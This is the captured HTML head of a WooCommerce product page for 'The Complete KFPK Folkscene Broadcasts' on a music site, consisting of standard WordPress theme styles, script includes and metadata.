

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/
body_size: 14725
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>The Complete KFPK Folkscene Broadcasts &#8211; Ripgrooves</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ripgrooves &raquo; Feed" href="https://ripgrooves.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ripgrooves &raquo; Comments Feed" href="https://ripgrooves.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ripgrooves &raquo; The Complete KFPK Folkscene Broadcasts Comments Feed" href="https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ripgrooves.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fripgrooves.com%2Fproduct%2Fthe-complete-kfpk-folkscene-broadcasts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ripgrooves.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fripgrooves.com%2Fproduct%2Fthe-complete-kfpk-folkscene-broadcasts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ripgrooves.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='discpress-pro-css' href='https://ripgrooves.com/wp-content/plugins/discpress-pro/public/css/discpress-pro-public.css?ver=2.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ripgrooves.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ripgrooves.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='shopper-style-css' href='https://ripgrooves.com/wp-content/themes/shopper/style.css?ver=1.3.8' type='text/css' media='all' />
<style id='shopper-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			.site-branding h1 a,
			.site-footer .shopper-handheld-footer-bar a:not(.button) {
				color: #666666;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.header-myacc-link a:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a,
			.site-header ul.menu li.current-menu-parent > a {
				color: #ff6600;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td {
				background-color: #fbfbfb;
			}

			.site-header,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.shopper-handheld-footer-bar,
			.shopper-handheld-footer-bar ul li > a,
			.shopper-handheld-footer-bar ul li.search .site-search {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.shopper-handheld-footer-bar {
				color: #9aa0a7;
			}

			.shopper-handheld-footer-bar ul li.cart .count {
				background-color: #666666;
			}

			.shopper-handheld-footer-bar ul li.cart .count {
				color: #ffffff;
			}

			.shopper-handheld-footer-bar ul li.cart .count {
				border-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #000000;
			}
			.widget .widget-title, .widget .widgettitle, .shopper-latest-from-blog .recent-post-title, .entry-title a {
				color: #000000;
			}

			.widget h1 {
				border-bottom-color: #000000;
			}

			body,
			.page-numbers li .page-numbers:not(.current),
			.page-numbers li .page-numbers:not(.current) {
				color: #43454b;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #75777d;
			}
			.site-main nav.navigation .nav-previous a, .widget_nav_menu ul.menu li.current-menu-item > a, .widget ul li.current-cat-ancestor > a, .widget_nav_menu ul.menu li.current-menu-ancestor > a, .site-main nav.navigation .nav-next a, .widget ul li.current-cat > a, .widget ul li.current-cat-parent > a, a  {
				color: #000000;
			}
			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button, .site-header-cart .widget_shopping_cart a.button, .back-to-top, .page-numbers li .page-numbers:hover,
				.shopper-hero-box .hero-box-wrap.owl-carousel .owl-controls .owl-next,
				.shopper-hero-box .hero-box-wrap.owl-carousel .owl-controls .owl-prev
			 {
				background-color: #000000;
				border-color: #000000;
				color: #ffffff;
			}



			.button.alt:hover, button.alt:hover, widget a.button.checkout:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover, .site-header-cart .widget_shopping_cart a.button:hover, .back-to-top:hover, input[type="submit"]:disabled:hover {
				background-color: #000000;
				border-color: #000000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers.current, .widget a.button.checkout {
				background-color: #000000;
				border-color: #000000;
				color: #ffffff;
			}

			 input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover,  .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #13141a;
				border-color: #13141a;
				color: #ffffff;
			}

			.site-footer {
				background-color: #333333;
				color: #cccccc;
			}

			.footer-widgets {
				background-color: #666666;
			}

			.footer-widgets .widget-title {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #ffffff;
			}


			.site-info,
			.footer-widgets .product_list_widget a:hover,
			.site-footer a:not(.button) {
				color: #cccccc;
			}

			#order_review,
			#payment .payment_methods > li .payment_box {
				background-color: ffffff;
			}

			#payment .payment_methods > li {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:hover {
				background-color: #f5f5f5;
			}

			.hentry .entry-content .more-link {
				border-color: #000000;
				color: #000000;
			}
			.hentry .entry-content .more-link:hover {
				background-color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				/*
				.secondary-navigation ul.menu a:hover {
					color: #b3b9c0;
				}

				.secondary-navigation ul.menu a {
					color: #9aa0a7;
				}*/

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f7f7f7;
				}

			}
/*# sourceURL=shopper-style-inline-css */
</style>
<link rel='stylesheet' id='shopper-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopper-woocommerce-style-css' href='https://ripgrooves.com/wp-content/themes/shopper/assets/sass/woocommerce/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='shopper-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.header-myacc-link a,
			.site-header-cart .widget_shopping_cart a {
				color: #666666;
			}



			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #43454b;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #75777d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #000000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce-breadcrumb,
			#reviews .commentlist li .comment_container {
				background-color: #f8f8f8;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #43454b;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #000000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #000000;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #000000;
				border-color: #000000;
				color: #ffffff;
			}


			.site-main ul.products li.product:hover .woocommerce-loop-category__title,
			.site-header-cart .cart-contents .count,
			.added_to_cart, .onsale {
				background-color: #000000;
				color: #ffffff;
			}
			.added_to_cart:hover {
					background-color: #000000;
			}
			.widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle,
			.widget .tagcloud a:hover, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, .hentry.type-post .entry-header:after {
				background-color: #000000;
			}
			.widget .tagcloud a:hover {
				border-color:  #000000;
			}

			.widget_product_categories > ul li.current-cat-parent > a, .widget_product_categories > ul li.current-cat > a {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #9aa0a7;
				}
			}
/*# sourceURL=shopper-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='shopper-child-style-css' href='https://ripgrooves.com/wp-content/themes/shopper-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ripgrooves.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://ripgrooves.com","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ripgrooves.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ripgrooves.com/wp-json/wp/v2/product/798924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ripgrooves.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ripgrooves.com/product/the-complete-kfpk-folkscene-broadcasts/" />
<link rel='shortlink' href='https://ripgrooves.com/?p=798924' />
<link rel='dns-prefetch' href='https://wp.fifu.app/'><link rel='preconnect' href='https://wp.fifu.app/' crossorigin><!-- FIFU:meta:begin:image -->
